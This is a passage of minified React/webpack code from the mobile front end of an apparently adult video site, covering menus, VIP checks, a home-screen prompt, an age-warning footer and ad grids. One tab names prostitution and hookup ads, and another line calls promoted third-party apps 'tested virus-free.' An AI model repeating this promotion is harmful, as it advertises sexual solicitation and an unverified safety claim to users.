i=n(74965),o=n(41594),r=n.n(o),a=n(88118),l=n(76297),d=n(38863),s=n(68913),c=n(46320),x=n(44414);const p=e=>{let{visible:t,handleToggle:o,theme:r}=e;return(0,x.jsx)(d.Kx,{visible:t,Contents:()=>(0,x.jsxs)(i.Om,{style:{color:r.colors.active,position:"relative",backgroundColor:"#fff",padding:"12px",borderRadius:"8px"},children:[(0,x.jsx)(i.EY,{style:{fontSize:"16px",fontWeight:"600",lineHeight:"24px"},children:"\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e551\u201d\u6309\u94ae"}),(0,x.jsx)(i.EY,{style:{fontSize:"12px",lineHeight:"24px"},children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u5230\u684c\u9762"}),(0,x.jsx)(i.E9,{style:{marginBottom:"6px"},src:n(13209)}),(0,x.jsx)(i.E9,{src:n(53820)}),(0,x.jsx)(i.rP,{style:{position:"absolute",right:"10px",top:"10px"},onClick:()=>o(!1),name:"Union"})]}),handleToggle:()=>o(!1),style:{width:"80%"},closable:!1,maskClosable:!1})},h=()=>{var e,t,n,r;const{navigate:d}=(0,l.A)(),h=(0,s.DP)(),u=(null===(e=window)||void 0===e||null===(t=e.navigator)||void 0===t?void 0:t.userAgent)||"",g=a.T.versions.ios||/iPad|iPhone|iPod/.test(u)||"MacIntel"===(null===(n=navigator)||void 0===n?void 0:n.platform)&&(null===(r=navigator)||void 0===r?void 0:r.maxTouchPoints)>1,{site:m}=(0,c.A)(e=>e.site.data),[b,v]=(0,o.useState)(!((0,a.Z$)()||window.AndroidWebView||window.ReactNativeWebView)),[j,f]=(0,o.useState)(!1);return(0,x.jsxs)(i.Om,{style:{height:0,width:0,position:"absolute"},children:[b&&(0,x.jsxs)(i.Tk,{style:{padding:"0 6px",color:h.colors.active,backgroundColor:"#fff",borderRadius:"20px",height:"40px",width:"240px",left:0,right:0,margin:"auto",position:"fixed",bottom:"60px"},children:[(0,x.jsxs)(i.lP,{width:"auto",onClick:()=>f(!0),children:[(0,x.jsx)(i.lP,{style:{width:"auto",transform:"rotate( 45deg )",marginRight:"4px"},children:(0,x.jsx)(i.rP,{name:"Union"})}),(0,x.jsx)(i.EY,{children:"\u6dfb\u52a0\u5230\u684c\u9762"})]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsxs)(i.EY,{onClick:e=>{e.preventDefault();const t=g?m.ios_app_download_url:m.android_app_download_url;t&&(0,a.PE)(t),!g&&d("/guide")},children:[(0,x.jsx)(i.rP,{name:"shoujiapp"})," \u4e0b\u8f7dAPP"]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsx)(i.EY,{color:"#999",onClick:()=>v(!1),children:"\u5173\u95ed"})]}),(0,x.jsx)(p,{theme:h,visible:j,handleToggle:()=>f(!1)})]})},u=r().memo(()=>(0,x.jsx)(h,{}))},22917:(e,t,n)=>{n.d(t,{A:()=>s});n(41594);var i=n(46320),o=n(76297),r=n(74965),a=n(3936),l=n(20572),d=n(44414);const s=()=>{const{site:e}=(0,i.A)(e=>e.site.data),{navigate:t}=(0,o.A)();return(0,d.jsx)(r.lP,{height:"auto",bg:"footer_bg",pb:"60px",children:(0,d.jsx)(r.lP,{height:"auto",padding:"20px 37.5px",children:(0,d.jsxs)(r.Om,{alignItems:"flex-start",children:[(0,d.jsx)(r.EY,{color:"footer_text",fontSize:"13px",lineHeight:"22px",children:"\u8b66\u544a\uff1a\u5982\u679c\u60a8\u672a\u6eff18\u6b72\u6216\u60a8\u7576\u5730\u6cd5\u5f8b\u8a31\u53ef\u4e4b\u6cd5\u5b9a\u5e74\u9f61\u3001\u6216\u662f\u5c0d\u60c5\u8272\u53cd\u611f\u6216\u662f\u885b\u9053\u4eba\u58eb\u5efa\u8b70\u60a8\u96e2\u958b\u672c\u7ad9\uff01 \u672c\u7ad9\u6b78\u985e\u70ba\u9650\u5236\u7d1a\u3001\u9650\u5b9a\u70ba\u6210\u5e74\u8005\u5df2\u5177\u6709\u5b8c\u6574\u884c\u70ba\u80fd\u529b\u4e14\u9858\u63a5\u53d7\u672c\u7ad9\u5167\u5f71\u97f3\u5167\u5bb9\u3001\u53ca\u5404\u9805\u689d\u6b3e\u4e4b\u7db2\u53cb\u624d\u53ef\u700f\u89bd\uff0c\u672a\u6eff18\u6b72\u8b1d\u7d55\u9032\u5165\u3002"}),(0,d.jsx)(r.EY,{color:"footer_text",fontSize:"13px",mt:"10px",lineHeight:"22px",children:"\u672c\u7ad9\u5df2\u9075\u7167\u300ciWIN\u7db2\u8def\u5167\u5bb9\u9632\u8b77\u6a5f\u69cb\u300d\u9032\u884c\u5206\u985e\uff0c\u5982\u6709\u5bb6\u9577\u767c\u73fe\u672a\u6210\u5e74\u5152\u7ae5\uff0f\u5c11\u5e74\u700f\u89bd\u6b64\u7ad9\u3001\u8acb\u6309\u7167\u6b64\u65b9\u6cd5\u904e\u6ffe\u672c\u7ad9\u5167\u5bb9\u300e\u7db2\u7ad9\u5206\u7d1a\u5236\u5ea6\u300f"}),(0,d.jsxs)(r.lP,{color:"footer_text",fontSize:"13px",height:"auto",mt:"15px",children:["\xa9 ",null===e||void 0===e?void 0:e.newest_site_url,", 2024"]}),(0,d.jsx)(r.lP,{height:"auto",children:(0,d.jsx)(r.E9,{src:null===e||void 0===e?void 0:e.site_logo,height:"18px",width:"auto",onClick:()=>{t("/home")}})}),(0,d.jsx)(l.v,{}),(0,d.jsx)(a.d,{show:!0})]})})})}},34715:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(28429),o=n(46320),r=n(85093);const a=()=>{var e,t,n,a;const l=(0,i.g)(),d=(0,i.zy)(),s=d.state||{},c=r.A.parse(d.search),{tagGroupMap:x,tagMap:p}=(0,o.A)(e=>e.vod),h=(null===(e=d.pathname)||void 0===e||null===(t=e.replace("/video-list/",""))||void 0===t||null===(n=t.split("/"))||void 0===n?void 0:n[0])||"",u={tag:p,type:x,search:{},preserve:x};return{params:l,state:s,searchParams:c,location:d,extra:{listItem:(null===u||void 0===u||null===(a=u[h])||void 0===a?void 0:a[null===l||void 0===l?void 0:l.id])||{}}}}},37261:(e,t,n)=>{n.d(t,{A:()=>I});var i,o,r,a,l,d=n(57528),s=n(41594),c=n(68913),x=n(27160),p=n(47420),h=n(46320),u=n(76297),g=n(62714),m=n(61694),b=n(88118),v=n(74965),j=n(93208),f=n(34715),_=n(69018),w=n(44414);const y=c.Ay.div(i||(i=(0,d.A)(["\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n"]))),A=c.Ay.div(o||(o=(0,d.A)(["\n  position: relative;\n  display: flex;\n  align-items: center;\n  box-sizing: border-box;\n  flex: 1;\n  height: auto;\n  padding-top: 8px;\n  overflow: hidden;\n  box-sizing: border-box;\n  white-space: nowrap;\n  flex-wrap: nowrap;\n"]))),S=c.Ay.div(r||(r=(0,d.A)(["\n  display: flex;\n  box-sizing: border-box;\n"]))),k=c.Ay.div(a||(a=(0,d.A)(["\n  flex: 0 0 auto;\n  border-radius: 12px;\n  margin: 0 3px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  box-sizing: border-box;\n"]))),z=(0,c.Ay)(v.lP)(l||(l=(0,d.A)(["\n  width: 20px;\n  padding-top: 8px;\n"]))),P=e=>{var t,n;const{data:i}=e,{params:o}=(0,f.A)(),r=(0,s.useRef)(),[a,l]=(0,s.useState)(null),[d,c]=(0,s.useState)({left:!1,right:!0});(0,s.useEffect)(()=>{if(!a&&i.length>0){const e=new j.Ay(r.current,{click:!0,scrollX:!0,probeType:1,bounce:!1});l(e),c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)}),e.on("scrollEnd",()=>{c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)})})}},[a,i]),(0,s.useEffect)(()=>()=>{a&&a.destroy&&a.destroy()},[a]);const{navigate:p,navigateOpen:g}=(0,u.A)(),{jumpTypeList:m}=(0,_.A)(),{tagGroupActress:b,tagFeatured:P}=(0,h.A)(e=>e.vod),C=b[0]||{},E=P[0]||{};return(0,w.jsxs)(y,{children:[(0,w.jsx)(z,{style:{left:0},onClick:()=>{var e;null===a||void 0===a||null===(e=a.scrollBy)||void 0===e||e.call(a,200)},children:(0,w.jsx)(v.rP,{name:"toleft",color:d.left?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})}),(0,w.jsx)(A,{ref:r,children:(0,w.jsxs)(S,{children:[(0,w.jsx)(k,{children:(0,w.jsx)(v.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:"/home"===window.location.pathname?"header_menu_bg_active":"header_menu_bg",children:(0,w.jsx)(v.EY,{fontSize:"12px",color:"/home"===window.location.pathname?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),p("/home")},children:"\u9996\u9875"})})}),(0,w.jsx)(x.Ex,{content:"\u7981\u533a",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,w.jsx)(k,{children:(0,w.jsx)(v.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:null!==(t=window.location.pathname)&&void 0!==t&&t.startsWith("/video-list/preserve/")?"header_menu_bg_active":"header_menu_bg",children:(0,w.jsx)(v.EY,{fontSize:"12px",color:null!==(n=window.location.pathname)&&void 0!==n&&n.startsWith("/video-list/preserve/")?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/preserve/10")},children:"18\u5c81"})})})}),b.length>0&&(0,w.jsx)(x.Ex,{content:"\u514d\u8d39",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,w.jsx)(k,{children:(0,w.jsx)(v.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===o||void 0===o?void 0:o.id)===Number(C.id)?"header_menu_bg_active":"header_menu_bg",children:(0,w.jsx)(v.EY,{fontSize:"12px",color:Number(null===o||void 0===o?void 0:o.id)===Number(C.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),m(C)},children:"\u5973\u4f18"})})})}),P.length>0&&(0,w.jsx)(k,{children:(0,w.jsx)(v.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===o||void 0===o?void 0:o.id)===Number(E.id)?"header_menu_bg_active":"header_menu_bg",children:(0,w.jsx)(v.EY,{fontSize:"12px",color:Number(null===o||void 0===o?void 0:o.id)===Number(E.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/featured/".concat(E.id))},children:"\u7cbe\u9009"})})}),i.map((e,t)=>{const n=Number(null===o||void 0===o?void 0:o.id)===Number(e.id);return(0,w.jsx)(k,{children:(0,w.jsx)(v.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:n?"header_menu_bg_active":"header_menu_bg",children:(0,w.jsx)(v.EY,{fontSize:"12px",color:n?"header_menu_text_active":"header_menu_text",onClick:t=>{t.stopPropagation(),m(e)},children:e.name})})},t)})]})}),(0,w.jsx)(z,{style:{right:0},onClick:()=>{var e;null===a||void 0===a||null===(e=a.scrollBy)||void 0===e||e.call(a,-200)},children:(0,w.jsx)(v.rP,{name:"toright",color:d.right?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})})]})};var C;const E={ic_logo:n(62725)},Y=c.Ay.div(C||(C=(0,d.A)(["\n  position: sticky;\n  top: ",";\n  transition: top 0.3s;\n  z-index: 999;\n  width: 100%;\n  box-sizing: border-box;\n  height: 72px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  flex-direction: column;\n  background: ",";\n"])),e=>e.showHeader?"0":"-72px",e=>e.theme.colors.b1_bg),L=e=>{let{onClose:t}=e;const{navigate:n}=(0,u.A)(),{site:i}=(0,h.A)(e=>e.site.data),{openFeedbackModal:o}=(0,m.A)();return(0,w.jsxs)(v.SY,{flexDirection:"column",padding:"0 12px",children:[(0,w.jsx)(v.SY,{height:"auto",padding:"30px 0 10px 0",children:(0,w.jsx)(v.EY,{color:"active",fontSize:"24px",children:(null===i||void 0===i?void 0:i.newest_site_url)||""})}),(0,w.jsxs)(v.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),n("/install")},children:[(0,w.jsx)(v.E9,{src:E.ic_logo,width:"16px",height:"16px"}),(0,w.jsx)(v.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u4e0b\u8f7d\u770b\u7247APP \u6781\u901f\u5403\u74dc\u4e0d\u8ff7\u8def"})]}),(0,w.jsxs)(v.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),n("/user/share")},children:[(0,w.jsx)(v.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,w.jsx)(v.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5206\u4eab\u9080\u8bf7\u597d\u53cb \u90015\u5929VIP"})]}),(0,w.jsxs)(v.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o({type:"\u5ba2\u670d"})},children:[(0,w.jsx)(v.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,w.jsx)(v.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5546\u52a1\u5408\u4f5c&\u8054\u7cfb\u6211\u4eec"})]})]})},I=()=>{const{navigate:e}=(0,u.A)(),{scrollDirection:t}=(0,p.A)(),n="down"===t,{novle_vip_deadline:i,webtoon_vip_deadline:o,vip_deadline:r,perfect_vip_deadline:a,forbidden_vip_deadline:l,short_drama_vip_deadline:d}=(0,h.A)(e=>e.user),{site:c}=(0,h.A)(e=>e.site.data),{tagGroupMenus:m}=(0,h.A)(e=>e.vod),j=m||[],{is_vip:f}=(0,g.A)(),{countIsNotRead:_}=(0,h.A)(e=>e.feedback),[y,A]=(0,s.useState)(!1),S=(0,s.useMemo)(()=>[(0,b.im)(a),(0,b.im)(l),(0,b.im)(r),(0,b.im)(o),(0,b.im)(i),(0,b.im)(d)].filter(e=>e>0),[l,i,a,r,o,d]);return(0,w.jsxs)(Y,{showHeader:n,children:[(0,w.jsxs)(v.gd,{height:"auto",children:[(0,w.jsxs)(v.SY,{width:"auto",padding:"0 0 0 5px",children:[(0,w.jsx)(v.SY,{width:"auto",padding:"0 10px",onClick:()=>A(!0),children:(0,w.jsx)(v.rP,{name:"caidan",color:"b1_text",fontSize:"16px"})}),(0,w.jsx)(v.SY,{width:"auto",padding:"0 10px",children:(0,w.jsx)(x.Ex,{content:_?x.Ex.dot:null,style:{"--right":"5%","--top":"5%"},children:(0,w.jsx)(v.rP,{name:"xiaoxi",color:"b1_text",fontSize:"16px",onClick:t=>{t.stopPropagation(),e("/user/feedback")}})})})]}),(0,w.jsx)(v.SY,{width:"auto",children:(0,w.jsx)(v.EY,{fontSize:"18px",fontWeight:"bold",color:"#fff",onClick:()=>{e("/home")},children:null===c||void 0===c?void 0:c.newest_site_url})}),(0,w.jsxs)(v.SY,{width:"auto",padding:"0 5px 0 0",children:[(0,w.jsx)(v.SY,{width:"auto",padding:"0 10px",onClick:()=>{f&&S.length>0?e("/user/vip-privilege/2"):e("/user/vip-privilege/1")},children:(0,w.jsx)(v.rP,{name:"VIP11",color:"b1_text",fontSize:"18px"})}),(0,w.jsx)(v.SY,{width:"auto",padding:"0 10px",children:(0,w.jsx)(v.SY,{width:"auto",padding:"0 5px",onClick:()=>{e("/search")},children:(0,w.jsx)(v.rP,{name:"sousuo",color:"b1_text",style:{fontSize:"18px"}})})})]})]}),(0,w.jsx)(v.gd,{height:"auto",children:(0,w.jsx)(P,{data:j})}),(0,w.jsx)(x.zD,{visible:y,showCloseButton:!0,onMaskClick:()=>{A(!1)},onClose:()=>{A(!1)},position:"left",bodyStyle:{width:"70vw",backgroundColor:"rgba(255,255,255, 0.9)"},children:(0,w.jsx)(L,{onClose:()=>A(!1)})})]})}},47420:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(41594);const o=function(e){const{top:t=100}=e||{},[n,o]=(0,i.useState)(0),[r,a]=(0,i.useState)(document.body.getBoundingClientRect()),[l,d]=(0,i.useState)(r.top),[s,c]=(0,i.useState)(r.left),[x,p]=(0,i.useState)("down"),[h,u]=(0,i.useState)(!1),[g,m]=(0,i.useState)(!1),b=e=>{a(document.body.getBoundingClientRect()),d(-r.top),c(r.left),p(n>-r.top?"down":"up"),o(-r.top),u((document.documentElement.scrollTop||document.body.scrollTop)>0),m((document.documentElement.scrollTop||document.body.scrollTop)>t)};return(0,i.useEffect)(()=>(window.addEventListener("scroll",b),()=>{window.removeEventListener("scroll",b)})),{scrollY:l,scrollX:s,bodyOffset:r,scrollDirection:x,isScroll:h,isScroll100:g}}},53820:(e,t,n)=>{e.exports=n.p+"static/media/desktop2.4d757316c6b21d45a0d3.webp"},54616:(e,t,n)=>{n.d(t,{A:()=>u});var i,o=n(57528),r=n(41594),a=n(68913),l=n(46320),d=n(74965),s=n(16495),c=n(88118),x=n(80754),p=n(44414);const h=a.Ay.div(i||(i=(0,o.A)(["\n  display: grid;\n  align-items: center;\n  grid-gap: 10px;\n  box-sizing: border-box;\n  width: 100%;\n  border-radius: 15px;\n  padding: 10px;\n  grid-template-columns: repeat(2, 1fr);\n  background: ",";\n  margin-top: 10px;\n  text-align: center;\n  min-height: 585px;\n"])),e=>e.theme.colors.b4_bg),u=e=>{let{tab:t}=e;const{adultGamesData:n}=(0,l.A)(e=>e.ad),[i,o]=(0,r.useState)(1),a=(0,r.useMemo)(()=>{const e=10*(i-1),t=e+10;return n.slice(e,t)},[i,n]);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)(h,{children:a.map((e,t)=>(0,p.jsxs)(d.lP,{flexDirection:"column",width:"auto",height:"auto",style:{position:"relative"},onClick:()=>{(0,c.Ku)(e)},children:[(0,p.jsx)(s.LazyLoadImage,{src:e.ad,width:"100%",height:"105px",style:{borderRadius:"8px",objectFit:"cover"}}),(0,p.jsxs)(d.SY,{height:"auto",width:"auto",style:{position:"absolute",top:"5px",left:"5px"},children:[(0,p.jsx)(d.lP,{width:"6px",height:"6px",borderRadius:"50%",bg:"#21e965"}),(0,p.jsx)(d.EY,{color:"#fff",fontSize:"10px",ml:"4px",children:"\u76f4\u64ad\u4e2d"})]}),(0,p.jsx)(d.SY,{height:"auto",width:"auto",style:{position:"absolute",bottom:"5px",left:"5px"},children:(0,p.jsx)(d.EY,{color:"#fff",fontSize:"12px",children:e.name})}),t<=2&&(0,p.jsx)(d.lP,{height:"14px",width:"36px",bg:"rgba(0, 0, 0, 0.75)",borderRadius:"0 6px 0 6px",style:{position:"absolute",right:"0",top:"0"},children:(0,p.jsx)(d.EY,{color:"#ecda51",lineHeight:"14px",fontSize:"10px",children:"NEW"})})]},e.id))}),(0,p.jsx)(x.A,{showPrevNextJumpers:!1,current:i,total:n.length,pageSize:10,showQuick:!1,onChange:(e,t)=>{o(e)}})]})}},55739:(e,t,n)=>{n.d(t,{A:()=>p});var i,o=n(57528),r=(n(41594),n(68913)),a=n(46320),l=n(74965),d=n(16495),s=n(88118),c=n(44414);const x=r.Ay.div(i||(i=(0,o.A)(["\n  display: grid;\n  align-items: center;\n  grid-gap: 6px;\n  box-sizing: border-box;\n  width: 100%;\n  background: ",";\n  border-radius: 15px;\n  padding:5px;\n  grid-template-columns: repeat(6, 1fr);\n  margin-top: 10px;\n  text-align: center;\n"])),e=>e.theme.colors.b4_bg),p=e=>{let{tab:t}=e;const{hotRecommendData:n}=(0,a.A)(e=>e.ad);return(0,c.jsx)(x,{children:n.map((e,t)=>(0,c.jsxs)(l.lP,{flexDirection:"column",width:"auto",height:"auto",onClick:()=>{(0,s.Ku)(e)},children:[(0,c.jsx)(d.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,c.jsx)(l.EY,{fontSize:"10.5px",color:"b4_text",lineHeight:"20px",children:e.name})]},t))})}},62725:(e,t,n)=>{e.exports=n.p+"static/media/ic_logo.6cfcb8aea1271de1aa49.image"},69018:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(76297),o=n(88118);const r={1:"video-list",2:"novel-list",3:"comics-list",4:"picture-list"},a=()=>{const{navigateOpen:e}=(0,i.A)();return{jumpTypeList:t=>{if((0,o.S4)(t.is_ad))return void(0,o.Ku)(t);const n=r[null===t||void 0===t?void 0:t.tag_type];n&&e("/".concat(n,"/type/").concat(t.id))},jumpTagList:(t,n)=>{if((0,o.S4)(t.is_ad))return void(0,o.Ku)(t);const i=r[null===n||void 0===n?void 0:n.tag_type];i&&e("/".concat(i,"/tag/").concat(t.id))}}}},74014:(e,t,n)=>{e.exports=n.p+"static/media/domain_bg.8f19bb1193004c459dd6.image"},80754:(e,t,n)=>{n.d(t,{A:()=>h});var i=n(89379),o=n(53986),r=n(57528),a=(n(41594),n(68913)),l=n(74965),d=n(32004),s=n(44414);const c=["current","pageSize","total","onChange","showQuick","disabled"];var x;const p=(0,a.Ay)(l.lP)(x||(x=(0,r.A)(["\n  .rc-pagination,\n  .rc-pagination.rc-pagination-disabled {\n    .rc-pagination-item-link,\n    .rc-pagination-prev,\n    .rc-pagination-jump-prev,\n    .rc-pagination-next,\n    .rc-pagination-jump-next,\n    .rc-pagination-item {\n      border: none;\n      margin-right: 4px;\n      width: 30px;\n      height: 30px;\n      line-height: 30px;\n      border-radius: 50%;\n      font-size: 12px;\n      text-align: center;\n      background: none;\n      a {\n        color: ",";\n        padding: 0;\n      }\n    }\n    .rc-pagination-prev, \n    .rc-pagination-next, \n    .rc-pagination-jump-prev, \n    .rc-pagination-jump-next{\n      color: ",";\n    }\n    .rc-pagination-jump-prev:hover:after,\n    .rc-pagination-jump-next:hover:after {\n      width: 30px;\n      height: 30px;\n      line-height: 30px;\n      border-radius: 50%;\n      text-align: center;\n      color: #000;\n    }\n    .rc-pagination-item-active {\n      background: ",";\n      a {\n        color: #fff;\n      }\n    }\n  }\n"])),e=>e.theme.colors.text,e=>e.theme.colors.text,e=>e.theme.colors.active),h=e=>{let{current:t=1,pageSize:n=10,total:r=0,onChange:a=()=>{},showQuick:x=!0,disabled:h=!1}=e,u=(0,o.A)(e,c);return(0,s.jsxs)(p,{children:[x&&(0,s.jsx)(l.EY,{style:{cursor:"pointer"},color:"text",fontSize:"12px",onClick:()=>{!h&&a(1,n)},children:"<<"}),(0,s.jsx)(d.A,(0,i.A)({className:"ant-pagination",current:t,pageSize:n,disabled:h,total:r,prevIcon:()=>"<",nextIcon:()=>">",onChange:a},u)),x&&(0,s.jsx)(l.EY,{style:{cursor:"pointer"},color:"text",fontSize:"12px",onClick:()=>{!h&&a(Math.ceil(r/n),n)},children:">>"})]})}},87087:(e,t,n)=>{n.d(t,{JJ:()=>_,M0:()=>A,XE:()=>k,fs:()=>f,mq:()=>y});var i,o,r=n(89379),a=n(57528),l=n(41594),d=n(68913),s=n(81131),c=n(46320),x=n(76297),p=n(88118),h=n(74965),u=n(16495),g=n(55739),m=n(54616),b=n(44414);const v=d.Ay.div(i||(i=(0,a.A)(["\n  .slick-dots {\n    bottom: 10px;\n    li {\n      margin: 0;\n    }\n    li > button::before {\n      color: #fff;\n      font-size: 12px;\n      opacity: 0.7;\n    }\n    li.slick-active > button::before {\n      color: ",";\n      opacity: 1;\n    }\n  }\n"])),e=>e.theme.colors.active),j=()=>{const[e,t]=(0,l.useState)(!0),n={dots:!0,dotClass:"slick-dots",infinite:!0,arrows:!1,speed:300,autoplay:!0,slidesToShow:1,autoplaySpeed:3e3,pauseOnHover:!1,initialSlide:0,beforeChange:(e,n)=>t(!1),afterChange:e=>t(!0)},{bannerData:i=[]}=(0,c.A)(e=>e.ad);return(0,b.jsx)(v,{children:(0,b.jsx)(s.A,(0,r.A)((0,r.A)({},n),{},{children:i.map((t,n)=>(0,b.jsx)(h.lP,{height:"auto",onClick:n=>{e&&(0,p.Ku)(t)},children:(0,b.jsx)(u.LazyLoadImage,{height:"auto",width:"100%",src:t.ad})},n))}))})},f=()=>(0,l.useMemo)(()=>(0,b.jsx)(j,{}),[]),_=()=>{const{centerAdsData:e=[]}=(0,c.A)(e=>e.ad);return(0,b.jsx)(h.Om,{height:"auto",children:e.map((e,t)=>(0,b.jsx)(u.LazyLoadImage,{src:e.ad,height:"auto",width:"100%",onClick:()=>{(0,p.Ku)(e)}},t))})},w=d.Ay.div(o||(o=(0,a.A)(["\n  height: auto;\n  width: 100%;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(6, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  padding: 10px;\n"]))),y=()=>{var e;const{videoInnerPageData:t=[]}=(0,c.A)(e=>e.ad);return(0,b.jsx)(w,{children:null===t||void 0===t||null===(e=t.slice(0,12))||void 0===e?void 0:e.map((e,t)=>(0,b.jsxs)(h.lP,{flexDirection:"column",height:"auto",onClick:()=>{(0,p.Ku)(e)},children:[(0,b.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,b.jsx)(h.EY,{fontSize:"11px",color:"sub_text",mt:"5px",children:e.name})]},t))})},A=()=>{const{bottomAdsData:e=[],bottomBannerAdsData:t=[]}=(0,c.A)(e=>e.ad),n=(0,l.useMemo)(()=>(0,p.ir)(t,1),[t])[0];return(0,b.jsxs)(b.Fragment,{children:[Boolean(n)&&(0,b.jsx)(h.lP,{height:"auto",mt:"20px",style:{cursor:"pointer"},padding:"0 10px",children:(0,b.jsx)(u.LazyLoadImage,{src:null===n||void 0===n?void 0:n.ad,width:"100%",height:"auto",onClick:()=>{(null===n||void 0===n?void 0:n.target)&&(0,p.Ku)(n)}})}),(0,b.jsx)(h.gd,{height:"auto",margin:"10px 0 20px",padding:"0 10px",children:e.map((e,t)=>(0,b.jsx)(h.lP,{width:"24%",height:"auto",children:(0,b.jsx)(u.LazyLoadImage,{width:"100%",height:"auto",src:e.ad,onClick:()=>{(0,p.Ku)(e)}})},t))})]})},S=[{label:"\u70ed\u95e8\u63a8\u8350",value:"hot_recommend"},{label:"\u6210\u4eba\u76f4\u64ad",value:"adult_games"},{label:"\u62db\u5ad6\u7ea6\u70ae",value:"hook_up"},{label:"\u8d5a\u94b1\u5a31\u4e50",value:"entertainment"},{label:"\u60c5\u8da3\u7528\u54c1",value:"sex_toys"}],k=()=>{const e=(0,d.DP)(),{navigate:t}=(0,x.A)(),[n,i]=(0,l.useState)(S[0].value),o={hot_recommend:g.A,adult_games:m.A},r=o[n]||(()=>(0,b.jsx)("div",{children:"Empty"}));return(0,b.jsxs)(h.SY,{flexDirection:"column",height:"auto",padding:"0 10px",children:[(0,b.jsxs)(h.gd,{height:"30px",children:[(0,b.jsx)(h.SY,{width:"auto",children:(0,b.jsx)(h.EY,{color:"active",fontSize:"16px",fontWeight:"bold",children:"\u5b98\u65b9\u63a8\u8350"})}),(0,b.jsx)(h.SY,{width:"auto",children:(0,b.jsx)(h.EY,{color:"sub_text",fontSize:"12px",children:"APP\u4eb2\u6d4b\u65e0\u6bd2\uff0c\u72fc\u53cb\u591a\u4e0b\u8f7d\u51e0\u6b3e\u9632\u4e22\u5931"})})]}),(0,b.jsx)(h.gd,{height:"30px",borderBottom:"1px solid ".concat(e.colors.border),children:S.map((r,a)=>{const l=r.value===n;return(0,b.jsx)(h.lP,{width:"auto",color:l?"active":"sub_text",fontSize:l?"16px":"14px",borderBottom:"3px solid ".concat(l?e.colors.active:"transparent"),onClick:()=>{o[r.value]?i(r.value):t("/food/".concat(r.value))},children:r.label},a)})}),(0,b.jsx)(r,{tab:n})]})}},89258:(e,t,n)=>{n.d(t,{A:()=>y});var i=n(57528),o=n(41594),r=n(68913),a=n(47420),l=n(46320),d=n(88118),s=n(16495),c=n(74965),x=n(44414);var p,h,u,g,m;(0,r.Ay)(c.Om)(p||(p=(0,i.A)(["\n  width: 65px;\n  height: auto;\n  position: fixed;\n  top: 100px;\n  z-index: 999;\n"])));const b=(0,r.i7)(h||(h=(0,i.A)(["\n   0%{\n        transform: scale(1.0);  /*\u5f00\u59cb\u4e3a\u539f\u59cb\u5927\u5c0f*/\n    }\n    25%{\n        transform: scale(1.2); /*\u653e\u59271.5\u500d*/\n    }\n    50%{\n        transform: scale(1.0);\n    }\n    75%{\n        transform: scale(1.2);\n    }\n"]))),v=(0,r.Ay)(c.lP)(u||(u=(0,i.A)(["\n  position: fixed;\n  left: 12px;\n  /* bottom: 150px; */\n  top: 68%;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",b),j=(0,r.Ay)(c.lP)(g||(g=(0,i.A)(["\n  position: relative;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  margin-bottom: 10px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",b),f=(0,r.Ay)(c.lP)(m||(m=(0,i.A)(["\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 14px;\n  height: 14px;\n  border-top-right-radius: 6px;\n  border-bottom-left-radius: 6px;\n  background-color: rgba(0,0,0,0.6);\n  